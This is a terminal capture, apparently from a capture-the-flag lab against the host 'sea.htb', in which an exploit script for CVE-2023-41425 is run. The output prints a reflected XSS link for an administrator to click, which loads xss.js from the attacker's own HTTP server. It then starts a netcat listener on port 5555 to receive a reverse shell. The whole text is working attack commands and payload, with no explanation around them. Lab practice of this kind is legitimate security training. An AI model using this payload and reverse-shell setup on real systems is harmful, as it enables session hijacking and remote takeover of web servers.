 ┌──(lnxuser㉿lnxhost)-[~/ctfs/cve/CVE-2023-41425]
└─$ python3 exploit.py http://sea.htb 192.168.20.87 5555
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 5555
----------------------------
send the below link to admin:
----------------------------
http://sea.htb"></form><script+src="http://192.168.20.87:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(lnxuser㉿lnxhost)-[~]
└─$ nc -vnlp 5555
listening on [any] 5555 ...